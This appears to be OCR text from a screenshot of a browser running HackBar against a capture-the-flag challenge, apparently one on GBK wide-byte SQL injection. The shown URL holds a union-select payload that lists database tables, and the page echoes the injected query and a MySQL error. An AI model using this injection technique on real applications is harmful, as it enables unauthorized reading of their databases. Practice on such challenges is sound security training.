 chinalover.sinaapp.com/SQL-GBK/index.php?id=1%dd%27%20and%201=2%
火狐官方站点 新手上路 常用网址 JD 京东商城 最常访问 常用网址 百度 京东商城 购物优惠券 CTF资源库|CTF工具下... 安全圈info - 做最接... 移动版书签
your sql:select id,title from news where id = '1輁' and 1=2 union select 1,TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA =\'sae-
chinalover\' #'
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in SQL-GBK/index.php on line 10
moz-extension://03d4e260-1053-48e5-83e3-c78802aff057/theme/hackbar-panel.html#
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v2
Load URL
http://chinalover.sinaapp.com/SQL-GBK/index.php?id=1%dd%27 and 1=2 union select 1,TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA ='sae-
chinalover' %23
Split URL
Execute
Post data Referer User Agent Cookies Clear All